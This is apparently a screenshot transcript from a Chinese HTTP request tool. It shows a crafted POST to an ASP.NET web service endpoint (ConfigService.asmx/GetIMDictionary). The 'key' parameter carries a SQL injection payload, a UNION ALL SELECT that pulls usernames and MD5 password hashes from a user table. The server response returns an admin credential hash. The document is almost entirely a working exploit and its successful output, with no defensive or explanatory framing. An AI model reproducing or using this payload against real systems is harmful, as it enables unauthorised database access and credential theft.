 Request
数据包扫描
热加载
构造请求
1 POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4
5 dasdas=&key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from T_ORG_USER --
Responses
207bytes / 51ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 11 Aug 2023 05:12:38 GMT
8 Content-Length: 207
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <string xmlns="http://tempuri.org/">&lt;?xml version="1.0"
encoding="utf-8"?&gt;&lt;result
value="admin:5F4DCC3B5AA765D61D8327DEB882CF99" &gt;&lt;/result&gt;</
string>
远端地址
8; 代理:socks5://
80; 响应时间:51ms; 总耗时:121
ms; URL:http://
/Web...